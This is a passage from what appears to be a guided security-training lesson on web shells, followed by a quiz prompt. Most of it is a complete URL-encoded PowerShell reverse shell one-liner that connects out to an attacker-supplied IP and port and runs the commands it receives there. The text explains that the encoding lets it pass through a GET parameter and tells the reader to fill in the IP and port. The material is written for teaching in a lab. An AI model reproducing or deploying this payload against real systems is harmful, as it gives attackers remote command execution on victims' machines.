 powershell%20-c%20%22%24client%20%3D%20New-Object%20System.Net.Sockets.TCPClient%28%27<IP>%27%2C<PORT>%29%3B%24stream%20%3D
%20%24client.GetStream%28%29%3B%5Bbyte%5B%5D%5D%24bytes%20%3D%200..65535%7C%25%7B0%7D%3Bwhile%28%28%24i%20%3D%20%24stream.Read
%28%24bytes%2C%200%2C%20%24bytes.Length%29%29%20-ne%200%29%7B%3B%24data%20%3D%20%28New-Object%20-
TypeName%20System.Text.ASCIIEncoding%29.GetString%28%24bytes%2C0%2C%20%24i%29%3B%24sendback%20%3D%20%28iex%20%24data%202%3E%261%20%7C
%20Out-String%20%29%3B%24sendback2%20%3D%20%24sendback%20%2B%20%27PS%20%27%20%2B%20%28pwd%29.Path%20%2B%20%27%3E%20%27%3B%24sendbyte
%20%3D%20%28%5Btext.encoding%5D%3A%3AASCII%29.GetBytes%28%24sendback2%29%3B%24stream.Write%28%24sendbyte%2C0%2C%24sendbyte.Length%29%3B
%24stream.Flush%28%29%7D%3B%24client.Close%28%29%22
This is the same shell we encountered in Task 8, however, it has been URL encoded to be used safely in a GET parameter. Remember that the IP and Port (bold,
towards end of the top line) will still need to be changed in the above code.
Answer the questions below
Read the WebShells information.
No answer needed
Correct Answer